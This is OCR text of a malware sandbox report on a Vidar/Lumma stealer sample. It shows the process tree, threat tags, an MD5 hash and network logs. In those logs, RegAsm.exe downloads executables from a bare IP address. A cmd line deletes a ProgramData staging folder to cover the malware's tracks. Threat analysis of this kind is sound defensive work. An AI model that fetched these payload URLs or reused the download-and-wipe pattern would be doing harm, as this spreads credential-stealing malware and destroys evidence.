 New
analysis
Reports
TI
Pricing
Contacts
Recycle Bin
Microsoft
Edge
iweekly.png
CCleaner
Skype
listingspac...
Adobe
Acrobat
codegraphi...
metalsan....
Firefox
georgiauni...
sortsearch.rtf
Google
Chrome
holidaysag...
websitewer...
VLC media
player
hugemilf.rtf
ANY RUN
Test Mode
Windows 10 Pro
Build 19041.vb_release.191206-1406
Type here to search
12:30 PM
7/18/2024
HTTP Requests 5 Connections 53 DNS Requests 16 Threats 8 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL Content
10357 ms GET 200: OK 5468 svchost.exe http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D 471 b binary
20541 ms GET 200: OK 6908 RegAsm.exe http://147.45.44.104/prog/66cb2df8bd684_lawrng.exe 321 Kb executable
21551 ms GET 200: OK 6908 RegAsm.exe http://147.45.44.104/prog/66cb2df1d4a01_vakerk.exe 193 Kb executable
28158 ms GET 200: OK 6344 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl 419 b binary
28160 ms GET 200: OK 6344 SIHClient.exe http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl 407 b binary
Malicious activity
Win10 64bit
66bddfcb52736_vidar.exe
MD5: FEDB687ED23F77925B35623027F799BB
Start: 25.08.2024, 22:11 Total time: 60 s
vidar lumma stealer loader
Indicators: Tracker: Loader, Lumma, Stealer, Vidar
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary beta Export
CPU RAM
Processes Filter by PID or name Only important
2256 svchost.exe -k NetworkService -p -s Dnscache
0 38 43
6780 66bddfcb52736_vidar.exe
348 90 38
6864 RegAsm.exe
1 0 3
6872 RegAsm.exe
0 0 3
6884 RegAsm.exe
0 0 3
6896 RegAsm.exe
0 0 3
6908 RegAsm.exe CFG DMP
vidar 18k 6k 111
1568 HCAEHJJKFC.exe PE
266 83 38
2572 conhost.exe 0xffffffff -ForceV1
70 101 25
4704 RegAsm.exe CFG DMP
lumma 4k 546 75
6248 CAFHDBGHJK.exe PE
264 83 37
1292 conhost.exe 0xffffffff -ForceV1
69 101 25
6340 RegAsm.exe CFG DMP
vidar 4k 30 34
6284 cmd.exe /c timeout /t 10 & rd /s /q "C:\ProgramData\FHJDBKJKFIEC" & exit
214 50 15
6240 conhost.exe 0xffffffff -ForceV1
72 101 25
6372 timeout.exe /t 10
80 32 21